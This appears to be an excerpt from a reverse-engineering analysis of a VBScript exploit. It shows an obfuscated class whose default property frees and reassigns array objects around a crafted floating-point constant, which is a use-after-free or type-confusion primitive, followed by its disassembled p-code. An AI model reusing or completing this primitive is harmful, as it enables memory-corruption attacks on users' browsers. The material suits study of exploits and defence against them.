 Class lllIIl
Public Default Property Get P
Dim llII
P=CDbl(“174088534690791e-324”)
For IIIl=0 To 6
IIIlI(IIIl)=0
Next
Set llII=New Class2
llII.mem=lIlIIl
For IIIl=0 To 6
Set IIIlI(IIIl)=llII
Next
End Property
End Class
Function 30 (‘p’) [max stack = 3]:
arg count = 0
lcl count = 1
lcl 1 = Variant ‘llII’
tmp count = 4
Pcode:
***BOS(8626,8656)*** P=CDbl(“1740885346907
91e-324”) *****
0000 OP_Bos1 0
0002 OP_StrConst ‘174088534690791e
-324’
0007 OP_CallNmdAdr ‘CDbl’ 1
000E OP_LocalSt 0
***BOS(8763,8782)*** For IIIl=(0) To (6) *
****
0011 OP_Bos1 1
0013 OP_IntConst 0
0015 OP_IntConst 6
0017 OP_IntConst 1
0019 OP_ForInitNamed ‘IIIl’ 5 4
0022 OP_JccFalse 0047
***BOS(8809,8824)*** IIIlI(IIIl)=(0) *****
0027 OP_Bos1 2
0029 OP_IntConst 0
002B OP_NamedAdr ‘IIIl’
0030 OP_CallNmdSt ‘IIIlI’ 1
***BOS(8826,8830)*** Next *****
0037 OP_Bos1 3
0039 OP_ForNextNamed ‘IIIl’ 5 4
0042 OP_JccTrue 0027
***BOS(8855,8874)*** Set llII=New Class2 *
****
0047 OP_Bos1 4
0049 OP_InitClass ‘Class2’
004E OP_LocalSet 1
***BOS(8876,8891)*** llII.mem=lIlIIl *****
0051 OP_Bos1 5
0053 OP_NamedAdr ‘lIlIIl’
0058 OP_LocalAdr 1
005B OP_MemSt ‘mem’
….